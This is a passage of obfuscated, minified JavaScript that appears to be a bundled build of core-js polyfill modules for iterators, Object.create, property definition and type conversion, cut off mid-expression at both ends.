0x0===_0x21e1c0?'':_0x21e1c0,')_',_0x1bf97['FlPwI'](++_0x42901c,_0x124a02)['toString'](0x24));};},function(_0x284e4a,_0x257d7d){_0x284e4a['exports']={};},function(_0x17a425,_0x49583b,_0x3ade12){var _0x520ade=_0x3ade12(0x18)(_0x490a02['UaHcr']),_0x1e8120=_0x490a02['MVvdT'](_0x3ade12,0xc);_0x17a425['exports']=function(_0x531f04){return _0x520ade[_0x531f04]||(_0x520ade[_0x531f04]=_0x1e8120(_0x531f04));};},function(_0x5bc8ba,_0x2ee6cf){_0x5bc8ba['exports']=!0x1;},function(_0x1b2355,_0x215abc,_0x3ab5f9){var _0x345dec={'aCtBn':function(_0x3165a4,_0x5619a9){return _0x490a02['Kleuz'](_0x3165a4,_0x5619a9);},'ybsxD':function(_0x563e4,_0x457a6d){return _0x563e4&_0x457a6d;},'TXaUP':function(_0x22a8c9,_0x2e10e6){return _0x22a8c9&_0x2e10e6;},'IXpRa':function(_0x2e69a7,_0x215e99){return _0x490a02['WkDlC'](_0x2e69a7,_0x215e99);},'ZCfKs':function(_0x5ccbf3,_0x3d461b,_0x2bd67b){return _0x490a02['DfrNg'](_0x5ccbf3,_0x3d461b,_0x2bd67b);},'UxYTs':function(_0x15e340,_0x5ddcb4){return _0x490a02['mONbp'](_0x15e340,_0x5ddcb4);},'lJSPg':function(_0x4267c0,_0x8e2e08){return _0x4267c0!=_0x8e2e08;},'iIPPy':function(_0x427284,_0x8abe6f){return _0x490a02['oJugB'](_0x427284,_0x8abe6f);}},_0x3e2619=_0x3ab5f9(0x1),_0x24be95=_0x490a02['CrJxV'](_0x3ab5f9,0x2),_0x30361d=_0x490a02['wYaHw'](_0x3ab5f9,0x3),_0x26d87a=_0x490a02['cPnOT'](_0x3ab5f9,0x13),_0x476151=_0x490a02['QYnOm'](_0x3ab5f9,0x14),_0x28a22d=function _0x175b4b(_0x238b17,_0x5c9f05,_0x137c3d){var _0x3b9c18,_0x6305bc,_0x4e6499,_0x2c170a,_0x2fbfe7=_0x345dec['aCtBn'](_0x238b17,_0x175b4b['F']),_0x1632ab=_0x238b17&_0x175b4b['G'],_0x4c65f9=_0x345dec['aCtBn'](_0x238b17,_0x175b4b['P']),_0x3aa743=_0x345dec['ybsxD'](_0x238b17,_0x175b4b['B']),_0xd97e51=_0x1632ab?_0x3e2619:_0x345dec['TXaUP'](_0x238b17,_0x175b4b['S'])?_0x3e2619[_0x5c9f05]||(_0x3e2619[_0x5c9f05]={}):(_0x3e2619[_0x5c9f05]||{})['prototype'],_0x2ed080=_0x1632ab?_0x24be95:_0x24be95[_0x5c9f05]||(_0x24be95[_0x5c9f05]={}),_0x373a75=_0x2ed080['prototype']||(_0x2ed080['prototype']={});for(_0x3b9c18 in(_0x1632ab&&(_0x137c3d=_0x5c9f05),_0x137c3d))_0x4e6499=((_0x6305bc=!_0x2fbfe7&&_0xd97e51&&void 0x0!==_0xd97e51[_0x3b9c18])?_0xd97e51:_0x137c3d)[_0x3b9c18],_0x2c170a=_0x345dec['IXpRa'](_0x3aa743,_0x6305bc)?_0x345dec['ZCfKs'](_0x476151,_0x4e6499,_0x3e2619):_0x4c65f9&&_0x345dec['UxYTs']('function',typeof _0x4e6499)?_0x476151(Function['call'],_0x4e6499):_0x4e6499,_0xd97e51&&_0x26d87a(_0xd97e51,_0x3b9c18,_0x4e6499,_0x238b17&_0x175b4b['U']),_0x345dec['lJSPg'](_0x2ed080[_0x3b9c18],_0x4e6499)&&_0x30361d(_0x2ed080,_0x3b9c18,_0x2c170a),_0x4c65f9&&_0x345dec['iIPPy'](_0x373a75[_0x3b9c18],_0x4e6499)&&(_0x373a75[_0x3b9c18]=_0x4e6499);};_0x3e2619['core']=_0x24be95,_0x28a22d['F']=0x1,_0x28a22d['G']=0x2,_0x28a22d['S']=0x4,_0x28a22d['P']=0x8,_0x28a22d['B']=0x10,_0x28a22d['W']=0x20,_0x28a22d['U']=0x40,_0x28a22d['R']=0x80,_0x1b2355['exports']=_0x28a22d;},function(_0x1e7a53,_0x14ce02){var _0x154af8={'lxIam':function(_0x303408){return _0x303408();}};_0x1e7a53['exports']=function(_0x1e45d1){try{return!!_0x154af8['lxIam'](_0x1e45d1);}catch(_0x4855ce){return!0x0;}};},function(_0x13370e,_0x5a45c6,_0x41f30b){var _0x4db772=_0x41f30b(0xa),_0x477c11=_0x490a02['NlKZk'](_0x41f30b,0x1)['document'],_0x52eff3=_0x490a02['wYaHw'](_0x4db772,_0x477c11)&&_0x4db772(_0x477c11['createElement']);_0x13370e['exports']=function(_0x3dbde1){return _0x52eff3?_0x477c11['createElement'](_0x3dbde1):{};};},function(_0x529444,_0x13d05a,_0x6d4e57){var _0x347298={'XAtqf':function(_0x164759,_0x496868){return _0x164759==_0x496868;},'PZiIk':_0x490a02['OMrYI'],'ldPqd':function(_0x55965d,_0x610d42,_0x2b9150){return _0x490a02['TqMYG'](_0x55965d,_0x610d42,_0x2b9150);},'QYJig':_0x490a02['luajY'],'YMTRe':function(_0x1c418d,_0x46b821,_0x5ceec3){return _0x490a02['DfrNg'](_0x1c418d,_0x46b821,_0x5ceec3);},'CXOjS':function(_0x550584,_0x595be6,_0x416175,_0x1f1524){return _0x490a02['QXJpg'](_0x550584,_0x595be6,_0x416175,_0x1f1524);},'nQZas':function(_0xaa202,_0x57952a){return _0x490a02['VdNjl'](_0xaa202,_0x57952a);},'AIIkJ':function(_0x18c8fb,_0x3ec65d){return _0x490a02['edAOk'](_0x18c8fb,_0x3ec65d);},'izHZg':function(_0x4f534f,_0x493848,_0x58a3df,_0xe1c2f0){return _0x490a02['QXJpg'](_0x4f534f,_0x493848,_0x58a3df,_0xe1c2f0);}},_0x3e56a3=_0x490a02['oMCsB'](_0x6d4e57,0x1),_0x2f9944=_0x490a02['ndOTy'](_0x6d4e57,0x3),_0x4a2244=_0x490a02['bXMTF'](_0x6d4e57,0x7),_0x209bb1=_0x490a02['cXGGS'](_0x6d4e57,0xc)(_0x490a02['YqPbH']),_0x2da495=Function['toString'],_0x32f0e6=(''+_0x2da495)['split']('toString');_0x490a02['dJzzZ'](_0x6d4e57,0x2)['inspectSource']=function(_0x2b4017){return _0x2da495['call'](_0x2b4017);},(_0x529444['exports']=function(_0x1d4227,_0x1bc9ce,_0x5e0e55,_0x48f106){var _0x1b8199=_0x347298['XAtqf'](_0x347298['PZiIk'],typeof _0x5e0e55);_0x1b8199&&(_0x347298['ldPqd'](_0x4a2244,_0x5e0e55,_0x347298['QYJig'])||_0x2f9944(_0x5e0e55,_0x347298['QYJig'],_0x1bc9ce)),_0x1d4227[_0x1bc9ce]!==_0x5e0e55&&(_0x1b8199&&(_0x347298['YMTRe'](_0x4a2244,_0x5e0e55,_0x209bb1)||_0x347298['CXOjS'](_0x2f9944,_0x5e0e55,_0x209bb1,_0x1d4227[_0x1bc9ce]?''+_0x1d4227[_0x1bc9ce]:_0x32f0e6['join'](_0x347298['nQZas'](String,_0x1bc9ce)))),_0x347298['AIIkJ'](_0x1d4227,_0x3e56a3)?_0x1d4227[_0x1bc9ce]=_0x5e0e55:_0x48f106?_0x1d4227[_0x1bc9ce]?_0x1d4227[_0x1bc9ce]=_0x5e0e55:_0x347298['CXOjS'](_0x2f9944,_0x1d4227,_0x1bc9ce,_0x5e0e55):(delete _0x1d4227[_0x1bc9ce],_0x347298['izHZg'](_0x2f9944,_0x1d4227,_0x1bc9ce,_0x5e0e55)));})(Function['prototype'],_0x490a02['YDqyr'],function(){return _0x347298['PZiIk']==typeof this&&this[_0x209bb1]||_0x2da495['call'](this);});},function(_0x3ce534,_0x138bcc,_0x71dbc8){var _0x1d9636=_0x490a02['xFXTc'](_0x71dbc8,0x24);_0x3ce534['exports']=function(_0x432e81,_0x2adb20,_0x2f68fd){if(_0x490a02['cXGGS'](_0x1d9636,_0x432e81),void 0x0===_0x2adb20)return _0x432e81;switch(_0x2f68fd){case 0x1:return function(_0x1b1eb0){return _0x432e81['call'](_0x2adb20,_0x1b1eb0);};case 0x2:return function(_0x33e267,_0xc14b8b){return _0x432e81['call'](_0x2adb20,_0x33e267,_0xc14b8b);};case 0x3:return function(_0x163146,_0x35fb50,_0x24b208){return _0x432e81['call'](_0x2adb20,_0x163146,_0x35fb50,_0x24b208);};}return function(){return _0x432e81['apply'](_0x2adb20,arguments);};};},function(_0x1c8b1f,_0x10022b,_0x2ad203){var _0x559152=_0x2ad203(0x2a),_0x2ca360=_0x490a02['BezZR'](_0x2ad203,0x9);_0x1c8b1f['exports']=function(_0x5cd8aa){return _0x490a02['nMznR'](_0x559152,_0x490a02['LcRFb'](_0x2ca360,_0x5cd8aa));};},function(_0x3f4c23,_0x4179de){var _0x530741={}['toString'];_0x3f4c23['exports']=function(_0x254c5d){return _0x530741['call'](_0x254c5d)['slice'](0x8,-0x1);};},function(_0x1702d2,_0x105b7f,_0x1cb053){var _0x3e2c91=_0x1cb053(0x8),_0x43ee44=Math['min'];_0x1702d2['exports']=function(_0x48af1b){return _0x490a02['QxUFR'](_0x48af1b,0x0)?_0x490a02['DfrNg'](_0x43ee44,_0x490a02['ZFiMW'](_0x3e2c91,_0x48af1b),0x1fffffffffffff):0x0;};},function(_0x453173,_0x2656bd,_0x373363){var _0x1db1e0={'XUDod':function(_0x435d69,_0x18b8af){return _0x490a02['KmFav'](_0x435d69,_0x18b8af);}},_0x25cd18=_0x373363(0x2),_0x2f07da=_0x490a02['QYnOm'](_0x373363,0x1),_0x41bcf4=_0x2f07da[_0x490a02['cIMlc']]||(_0x2f07da['__core-js_shared__']={});(_0x453173['exports']=function(_0x588fbf,_0x498d73){return _0x41bcf4[_0x588fbf]||(_0x41bcf4[_0x588fbf]=_0x1db1e0['XUDod'](void 0x0,_0x498d73)?_0x498d73:{});})(_0x490a02['fRFlm'],[])['push']({'version':_0x25cd18['version'],'mode':_0x490a02['ZFiMW'](_0x373363,0xf)?_0x490a02['VwttP']:_0x490a02['aibpv'],'copyright':'©\x202018\x20Denis\x20Pushkarev\x20(zloirock.ru)'});},function(_0x598a98,_0x4504d9){_0x598a98['exports']=_0x490a02['nCtej']['split'](',');},function(_0x2e671a,_0x10f7f8,_0x1d3088){var _0x1734e7={'wlZol':function(_0x38d9c8,_0xc0aa67,_0x8811f6){return _0x38d9c8(_0xc0aa67,_0x8811f6);},'LZpIg':function(_0xccc6a8,_0x341628,_0x140497,_0x4fca2){return _0x490a02['QXJpg'](_0xccc6a8,_0x341628,_0x140497,_0x4fca2);}},_0x47135d=_0x1d3088(0x4)['f'],_0x2e574b=_0x490a02['oMCsB'](_0x1d3088,0x7),_0x1b5e90=_0x490a02['LcRFb'](_0x1d3088,0x0)(_0x490a02['ncBOh']);_0x2e671a['exports']=function(_0x27310e,_0x45bcdd,_0xa6f808){_0x27310e&&!_0x1734e7['wlZol'](_0x2e574b,_0x27310e=_0xa6f808?_0x27310e:_0x27310e['prototype'],_0x1b5e90)&&_0x1734e7['LZpIg'](_0x47135d,_0x27310e,_0x1b5e90,{'configurable':!0x0,'value':_0x45bcdd});};},function(_0x432b86,_0x60268d,_0x549c1c){var _0x585be0=_0x490a02['NUpkE'](_0x549c1c,0x9);_0x432b86['exports']=function(_0x1454cb){return _0x490a02['bXMTF'](Object,_0x585be0(_0x1454cb));};},function(_0x49c998,_0x3503d9,_0x5e8435){'use strict';var _0x3333cd=_0x490a02['gjyyv']['split']('|'),_0x31efb4=0x0;while(!![]){switch(_0x3333cd[_0x31efb4++]){case'0':var _0x1f4496=_0x490a02['Qxrhn'](Math['PI'],0xb4);continue;case'1':_0x3503d9['default']=function(_0xaf73f){return _0x2f83e6['TrsFe'](_0xaf73f,_0x1f4496);};continue;case'2':continue;case'3':Object['defineProperty'](_0x3503d9,_0x490a02['RKNbD'],{'value':!0x0});continue;case'4':var _0x2f83e6={'TrsFe':function(_0x1eff48,_0x2305c8){return _0x490a02['NSWoF'](_0x1eff48,_0x2305c8);}};continue;}break;}},function(_0x5ba80c,_0xb200b8,_0x5d2565){'use strict';_0x490a02['HKKCr'](_0x5d2565,0x1e);var _0x31733e=function(_0x1258ad){return _0x1258ad&&_0x1258ad['__esModule']?_0x1258ad:{'default':_0x1258ad};}(_0x490a02['GVpFN'](_0x5d2565,0x36));_0x5ba80c['exports']=_0x31733e['default'];},function(_0xf64da3,_0x16cff2,_0x10b7f8){_0x490a02['QXUrr'](_0x10b7f8,0x1f),_0x490a02['HNoQl'](_0x10b7f8,0x2f),_0xf64da3['exports']=_0x490a02['xFXTc'](_0x10b7f8,0x2)['Array']['from'];},function(_0x3732d6,_0xfa3011,_0x2fc580){'use strict';var _0xf97039={'QashY':function(_0x3118fd,_0x5c9560){return _0x490a02['mpLbE'](_0x3118fd,_0x5c9560);}};var _0x5f335c=_0x490a02['GSOir'](_0x2fc580,0x20)(!0x0);_0x490a02['FDyxi'](_0x2fc580,0x21)(String,_0x490a02['IWDPM'],function(_0x540372){this['_t']=String(_0x540372),this['_i']=0x0;},function(){var _0x34ff1d,_0x40d448=this['_t'],_0x41c2d2=this['_i'];return _0xf97039['QashY'](_0x41c2d2,_0x40d448['length'])?{'value':void 0x0,'done':!0x0}:(_0x34ff1d=_0x5f335c(_0x40d448,_0x41c2d2),this['_i']+=_0x34ff1d['length'],{'value':_0x34ff1d,'done':!0x1});});},function(_0x3fe284,_0x240135,_0xb5dd96){var _0x5bb64f={'uYhQD':function(_0x420b5e,_0xe3e0a0){return _0x490a02['NlKZk'](_0x420b5e,_0xe3e0a0);},'SIJIR':function(_0x4e61a7,_0x5cf645){return _0x4e61a7(_0x5cf645);},'ksHHS':function(_0x465888,_0x454c98){return _0x465888===_0x454c98;},'oRcJp':function(_0x56a748,_0x51b213){return _0x490a02['cGVfc'](_0x56a748,_0x51b213);},'uxgjG':function(_0x35bd60,_0x62c967){return _0x490a02['GsSij'](_0x35bd60,_0x62c967);},'TaiTp':function(_0x378606,_0x53b930){return _0x490a02['QxUFR'](_0x378606,_0x53b930);},'trJYp':function(_0x4b4223,_0xf4e933){return _0x4b4223-_0xf4e933;}},_0x51c993=_0xb5dd96(0x8),_0x2a7797=_0x490a02['dPKrs'](_0xb5dd96,0x9);_0x3fe284['exports']=function(_0x21229c){var _0x16701f={'XaAAj':function(_0x12e98c,_0x1789e1){return _0x5bb64f['uYhQD'](_0x12e98c,_0x1789e1);},'Bqpxh':function(_0x1bbe13,_0x341271){return _0x5bb64f['SIJIR'](_0x1bbe13,_0x341271);},'qBODv':function(_0x52543b,_0x584010){return _0x52543b<_0x584010;},'IVuSR':function(_0xc1af9f,_0x4adb11){return _0xc1af9f>=_0x4adb11;},'rinmq':function(_0x473228,_0x34a98f){return _0x5bb64f['ksHHS'](_0x473228,_0x34a98f);},'eIROX':function(_0x2dd47f,_0x323903){return _0x5bb64f['oRcJp'](_0x2dd47f,_0x323903);},'IHJvg':function(_0x1c3966,_0x428712){return _0x5bb64f['uxgjG'](_0x1c3966,_0x428712);},'OAMaq':function(_0xeaea01,_0x1b7400){return _0x5bb64f['TaiTp'](_0xeaea01,_0x1b7400);},'wNcnO':function(_0x84d15f,_0x52de41){return _0x84d15f-_0x52de41;},'ePbWL':function(_0x43db94,_0x422f4c){return _0x5bb64f['trJYp'](_0x43db94,_0x422f4c);}};return function(_0x26089d,_0x3eda36){var _0x553a87,_0x2976b6,_0x201b61=String(_0x16701f['XaAAj'](_0x2a7797,_0x26089d)),_0x34c66b=_0x16701f['Bqpxh'](_0x51c993,_0x3eda36),_0x5ef0b8=_0x201b61['length'];return _0x16701f['qBODv'](_0x34c66b,0x0)||_0x16701f['IVuSR'](_0x34c66b,_0x5ef0b8)?_0x21229c?'':void 0x0:_0x16701f['qBODv'](_0x553a87=_0x201b61['charCodeAt'](_0x34c66b),0xd800)||_0x553a87>0xdbff||_0x16701f['rinmq'](_0x16701f['eIROX'](_0x34c66b,0x1),_0x5ef0b8)||_0x16701f['IHJvg'](_0x2976b6=_0x201b61['charCodeAt'](_0x34c66b+0x1),0xdc00)||_0x16701f['OAMaq'](_0x2976b6,0xdfff)?_0x21229c?_0x201b61['charAt'](_0x34c66b):_0x553a87:_0x21229c?_0x201b61['slice'](_0x34c66b,_0x34c66b+0x2):_0x16701f['eIROX'](_0x16701f['wNcnO'](_0x2976b6,0xdc00),_0x16701f['ePbWL'](_0x553a87,0xd800)<<0xa)+0x10000;};};},function(_0x11e25c,_0xe07622,_0x505f35){'use strict';var _0x482fb7=_0x490a02['MVvdT'](_0x505f35,0xf),_0xa95ce5=_0x490a02['yBQJN'](_0x505f35,0x10),_0x280f65=_0x505f35(0x13),_0x3cdb26=_0x490a02['MaIRC'](_0x505f35,0x3),_0x5c43b4=_0x490a02['cXGGS'](_0x505f35,0xd),_0x3803a1=_0x505f35(0x25),_0x817e45=_0x490a02['hykGM'](_0x505f35,0x1a),_0x394308=_0x490a02['NUpkE'](_0x505f35,0x2e),_0x1396dc=_0x505f35(0x0)(_0x490a02['VTxMf']),_0x333273=!([]['keys']&&_0x490a02['Immgf'](_0x490a02['ymNoI'],[]['keys']())),_0xe33f0b=function(){return this;};_0x11e25c['exports']=function(_0x4af2ef,_0x510969,_0x150989,_0x3f1b4f,_0x5a8ab7,_0x940b75,_0x39327f){var _0x5759ed=_0x490a02['oVmEB']['split']('|'),_0x3e7cf8=0x0;while(!![]){switch(_0x5759ed[_0x3e7cf8++]){case'0':var _0x2e1cc8,_0x5745a0,_0x20338e,_0x20d7f4=function(_0x261b71){if(!_0x333273&&_0x176e8c['LmeQq'](_0x261b71,_0x4dc14e))return _0x4dc14e[_0x261b71];switch(_0x261b71){case _0x176e8c['moREz']:case _0x176e8c['tJEJv']:return function(){return new _0x150989(this,_0x261b71);};}return function(){return new _0x150989(this,_0x261b71);};},_0x1f08c4=_0x510969+_0x490a02['ENnXF'],_0x2b2976=_0x490a02['mONbp']('values',_0x5a8ab7),_0x3abd65=!0x1,_0x4dc14e=_0x4af2ef['prototype'],_0x155047=_0x4dc14e[_0x1396dc]||_0x4dc14e[_0x490a02['YmVtS']]||_0x5a8ab7&&_0x4dc14e[_0x5a8ab7],_0x2ed728=_0x155047||_0x490a02['iCQzN'](_0x20d7f4,_0x5a8ab7),_0x45c34f=_0x5a8ab7?_0x2b2976?_0x490a02['nMznR'](_0x20d7f4,'entries'):_0x2ed728:void 0x0,_0x23d0be=_0x490a02['mONbp'](_0x490a02['bNvAA'],_0x510969)&&_0x4dc14e['entries']||_0x155047;continue;case'1':if(_0x23d0be&&_0x490a02['aSZZO'](_0x20338e=_0x490a02['vwDZx'](_0x394308,_0x23d0be['call'](new _0x4af2ef())),Object['prototype'])&&_0x20338e['next']&&(_0x490a02['QXJpg'](_0x817e45,_0x20338e,_0x1f08c4,!0x0),_0x482fb7||_0x490a02['mONbp'](_0x490a02['OMrYI'],typeof _0x20338e[_0x1396dc])||_0x490a02['JtGXt'](_0x3cdb26,_0x20338e,_0x1396dc,_0xe33f0b)),_0x490a02['WkDlC'](_0x2b2976,_0x155047)&&_0x490a02['fzxLq']!==_0x155047['name']&&(_0x3abd65=!0x0,_0x2ed728=function(){return _0x155047['call'](this);}),_0x490a02['WkDlC'](_0x482fb7,!_0x39327f)||!_0x333273&&!_0x3abd65&&_0x4dc14e[_0x1396dc]||_0x490a02['JtGXt'](_0x3cdb26,_0x4dc14e,_0x1396dc,_0x2ed728),_0x5c43b4[_0x510969]=_0x2ed728,_0x5c43b4[_0x1f08c4]=_0xe33f0b,_0x5a8ab7){if(_0x2e1cc8={'values':_0x2b2976?_0x2ed728:_0x490a02['vKCuO'](_0x20d7f4,_0x490a02['fzxLq']),'keys':_0x940b75?_0x2ed728:_0x490a02['nMznR'](_0x20d7f4,'keys'),'entries':_0x45c34f},_0x39327f){for(_0x5745a0 in _0x2e1cc8)_0x5745a0 in _0x4dc14e||_0x490a02['IwcPp'](_0x280f65,_0x4dc14e,_0x5745a0,_0x2e1cc8[_0x5745a0]);}else _0xa95ce5(_0x490a02['kNaJC'](_0xa95ce5['P'],_0x490a02['OOYjw'](_0xa95ce5['F'],_0x490a02['ppXhw'](_0x333273,_0x3abd65))),_0x510969,_0x2e1cc8);}continue;case'2':_0x3803a1(_0x150989,_0x510969,_0x3f1b4f);continue;case'3':var _0x176e8c={'LmeQq':function(_0x898f0c,_0x408ca8){return _0x490a02['MmViR'](_0x898f0c,_0x408ca8);},'moREz':_0x490a02['UaHcr'],'tJEJv':_0x490a02['fzxLq']};continue;case'4':return _0x2e1cc8;}break;}};},function(_0x129463,_0x29b84f,_0x2d2363){_0x129463['exports']=!_0x490a02['QYnOm'](_0x2d2363,0x6)&&!_0x490a02['CrJxV'](_0x2d2363,0x11)(function(){return _0x490a02['wSjyJ'](0x7,Object['defineProperty'](_0x490a02['VeOTM'](_0x2d2363,0x12)('div'),'a',{'get':function(){return 0x7;}})['a']);});},function(_0x18008c,_0x4eb1db,_0x39e668){var _0xc2f5f2=_0x490a02['sYKsL'](_0x39e668,0xa);_0x18008c['exports']=function(_0x4a161f,_0x5c834b){var _0x1c41ba=_0x490a02['sjWlQ']['split']('|'),_0x1d4f33=0x0;while(!![]){switch(_0x1c41ba[_0x1d4f33++]){case'0':throw _0x490a02['xZlCC'](TypeError,_0x490a02['adRiA']);continue;case'1':var _0x3ac118,_0x407713;continue;case'2':if(!_0x490a02['ndOTy'](_0xc2f5f2,_0x4a161f))return _0x4a161f;continue;case'3':if(!_0x5c834b&&_0x490a02['eBOKJ']('function',typeof(_0x3ac118=_0x4a161f['toString']))&&!_0xc2f5f2(_0x407713=_0x3ac118['call'](_0x4a161f)))return _0x407713;continue;case'4':if(_0x5c834b&&_0x490a02['eBOKJ']('function',typeof(_0x3ac118=_0x4a161f['toString']))&&!_0x490a02['FDyxi'](_0xc2f5f2,_0x407713=_0x3ac118['call'](_0x4a161f)))return _0x407713;continue;case'5':if(_0x490a02['OMrYI']==typeof(_0x3ac118=_0x4a161f['valueOf'])&&!_0x490a02['Qigvq'](_0xc2f5f2,_0x407713=_0x3ac118['call'](_0x4a161f)))return _0x407713;continue;}break;}};},function(_0x41288f,_0x13b71b){var _0x143cf7={'rflJH':function(_0x331fbb,_0x3aa247){return _0x490a02['xqrGw'](_0x331fbb,_0x3aa247);},'zeCUq':function(_0x2e4ac2,_0x297a4c){return _0x2e4ac2(_0x297a4c);},'OWcbi':function(_0x649cd2,_0xc59523){return _0x490a02['cGVfc'](_0x649cd2,_0xc59523);},'JKUsd':_0x490a02['bSEwt']};_0x41288f['exports']=function(_0x3a11ce){if(_0x143cf7['rflJH']('function',typeof _0x3a11ce))throw _0x143cf7['zeCUq'](TypeError,_0x143cf7['OWcbi'](_0x3a11ce,_0x143cf7['JKUsd']));return _0x3a11ce;};},function(_0x41ca0c,_0x24f872,_0x3559d8){'use strict';var _0x1e11f7={'JHvgD':function(_0x185190,_0x8048ca,_0x53805f){return _0x185190(_0x8048ca,_0x53805f);},'UVEGr':function(_0x1652b3,_0x2acccd,_0x2ee4f6){return _0x490a02['LsXuP'](_0x1652b3,_0x2acccd,_0x2ee4f6);},'LJNLL':function(_0x22dfaa,_0x51a739){return _0x490a02['eLvqG'](_0x22dfaa,_0x51a739);},'jLary':'\x20Iterator'};var _0x2648c1=_0x3559d8(0x26),_0x52bb0f=_0x490a02['HKKCr'](_0x3559d8,0xb),_0x421e22=_0x490a02['hHHci'](_0x3559d8,0x1a),_0x150cf7={};_0x490a02['kupHH'](_0x3559d8,0x3)(_0x150cf7,_0x490a02['YRKNK'](_0x3559d8,0x0)(_0x490a02['VTxMf']),function(){return this;}),_0x41ca0c['exports']=function(_0x125546,_0x58dad2,_0x5b7120){_0x125546['prototype']=_0x1e11f7['JHvgD'](_0x2648c1,_0x150cf7,{'next':_0x1e11f7['UVEGr'](_0x52bb0f,0x1,_0x5b7120)}),_0x421e22(_0x125546,_0x1e11f7['LJNLL'](_0x58dad2,_0x1e11f7['jLary']));};},function(_0x25b83d,_0x36bfaa,_0x41ae7f){var _0x214075={'szTOP':function(_0x260bd6,_0x2a3ceb){return _0x490a02['KmFav'](_0x260bd6,_0x2a3ceb);},'IKvir':function(_0x2b0a1c,_0x368acd){return _0x490a02['qLZaY'](_0x2b0a1c,_0x368acd);},'ROjvP':function(_0x207259){return _0x490a02['WMUiA'](_0x207259);},'mjEYs':function(_0x43d9cf,_0x35c833){return _0x490a02['edAOk'](_0x43d9cf,_0x35c833);},'gXLXt':function(_0x51d1e1,_0x8b765e,_0x2c11f6){return _0x490a02['XPAaZ'](_0x51d1e1,_0x8b765e,_0x2c11f6);}},_0x1bdc6b=_0x490a02['gFcWu'](_0x41ae7f,0x5),_0x30eda5=_0x490a02['lYIgV'](_0x41ae7f,0x27),_0x4d722b=_0x490a02['pUcgM'](_0x41ae7f,0x19),_0x31c548=_0x41ae7f(0xe)(_0x490a02['OkZxe']),_0x560e92=function(){},_0x3eea93=function(){var _0x5c4a8d,_0x5c3cdd=_0x41ae7f(0x12)(_0x490a02['YNPbk']),_0x1a2179=_0x4d722b['length'];for(_0x5c3cdd['style']['display']=_0x490a02['eapLq'],_0x490a02['lYIgV'](_0x41ae7f,0x2d)['appendChild'](_0x5c3cdd),_0x5c3cdd['src']=_0x490a02['AvSpc'],(_0x5c4a8d=_0x5c3cdd['contentWindow']['document'])['open'](),_0x5c4a8d['write']('<script>document.F=Object</script>'),_0x5c4a8d['close'](),_0x3eea93=_0x5c4a8d['F'];_0x1a2179--;)delete _0x3eea93['prototype'][_0x4d722b[_0x1a2179]];return _0x490a02['lvMUz'](_0x3eea93);};_0x25b83d['exports']=Object['create']||function(_0x12305d,_0xe6f1d3){var _0x510df5;return _0x214075['szTOP'](null,_0x12305d)?(_0x560e92['prototype']=_0x214075['IKvir'](_0x1bdc6b,_0x12305d),_0x510df5=new _0x560e92(),_0x560e92['prototype']=null,_0x510df5[_0x31c548]=_0x12305d):_0x510df5=_0x214075['ROjvP'](_0x3eea93),_0x214075['mjEYs'](void 0x0,_0xe6f1d3)?_0x510df5:_0x214075['gXLXt'](_0x30eda5,_0x510df5,_0xe6f1d3);};},function(_0x2b914b,_0x1313d3,_0x8464d4){var _0x16c3ed=_0x490a02['CEQth'](_0x8464d4,0x4),_0x325454=_0x490a02['JivPJ'](_0x8464d4,0x5),_0x30192a=_0x8464d4(0x28);_0x2b914b['exports']=_0x8464d4(0x6)?Object['defineProperties']:function(_0x2525d6,_0x104002){_0x490a02['kupHH'](_0x325454,_0x2525d6);for(var _0x820959,_0x26fe43=_0x490a02['pUcgM'](_0x30192a,_0x104002),_0x3e3a07=_0x26fe43['length'],_0xeddd1=0x0;_0x3e3a07>_0xeddd1;)_0x16c3ed['f'](_0x2525d6,_0x820959=_0x26fe43[_0xeddd1++],_0x104002[_0x820959]);return _0x2525d6;};},function(_0x3c6fba,_0x4bb037,_0x581c77){var _0x3cfb58=_0x581c77(0x29),_0x5ef852=_0x581c77(0x19);_0x3c6fba['exports']=Object['keys']||function(_0x2b582c){return _0x3cfb58(_0x2b582c,_0x5ef852);};},function(_0x5aac93,_0xe6b518,_0xbbcb0f){var _0x2b21fd=_0x490a02['cPnOT'](_0xbbcb0f,0x7),_0x326c79=_0x490a02['XioAK'](_0xbbcb0f,0x15),_0x270989=_0xbbcb0f(0x2b)(!0x1),_0x52793e=_0x490a02['VoTKE'](_0xbbcb0f,0xe)(_0x490a02['OkZxe']);_0x5aac93['exports']=function(_0x54a189,_0x37069a){var _0x316dc7,_0x344d6a=_0x326c79(_0x54a189),_0x56a526=0x0,_0x2e021f=[];for(_0x316dc7 in _0x344d6a)_0x490a02['wSjyJ'](_0x316dc7,_0x52793e)&&_0x490a02['XPAaZ'](_0x2b21fd,_0x344d6a,_0x316dc7)&&_0x2e021f['push'](_0x316dc7);for(;_0x490a02['QxUFR'](_0x37069a['length'],_0x56a526);)_0x2b21fd(_0x344d6a,_0x316dc7=_0x37069a[_0x56a526++])&&(~_0x270989(_0x2e021f,_0x316dc7)||_0x2e021f['push'](_0x316dc7));return _0x2e021f;};},function(_0x588f71,_0x5752c2,_0x2ba36c){var _0x582b47=_0x490a02['QYnOm'](_0x2ba36c,0x16);_0x588f71['exports']=Object('z')['propertyIsEnumerable'](0x0)?Object:function(_0x5c9ea6){return _0x490a02['mONbp'](_0x490a02['IWDPM'],_0x490a02['GSOir'](_0x582b47,_0x5c9ea6))?_0x5c9ea6['split'](''):_0x490a02['jJFkm'](Object,_0x5c9ea6);};},function(_0x59ddbe,_0x4f9fcf,_0x4b69ec){var _0x333c8b={'rAqDm':function(_0x12ed0b,_0x30d21f){return _0x490a02['sviuh'](_0x12ed0b,_0x30d21f);},'CaGUg':function(_0x43ab6b,_0x3567af){return _0x490a02['xFXTc'](_0x43ab6b,_0x3567af);},'BxtsF':function(_0x8aea01,_0x4366eb,_0x276543){return _0x490a02['LsXuP'](_0x8aea01,_0x4366eb,_0x276543);},'UJSvw':function(_0x4ffbe0,_0x4f9053){return _0x490a02['bYHiC'](_0x4ffbe0,_0x4f9053);},'Detot':function(_0x426569,_0x2d4329){return _0x490a02['QxUFR'](_0x426569,_0x2d4329);},'zBbxO':function(_0x3accee,_0x537be7){return _0x490a02['ppXhw'](_0x3accee,_0x537be7);},'HWMTp':function(_0x3e029e,_0x33b206){return _0x3e029e&&_0x33b206;}},_0x260a39=_0x4b69ec(0x15),_0x11682f=_0x4b69ec(0x17),_0x36e0c4=_0x490a02['DuEbC'](_0x4b69ec,0x2c);_0x59ddbe['exports']=function(_0x2a0102){return function(_0x7dd05,_0x1ad152,_0x5c62d4){var 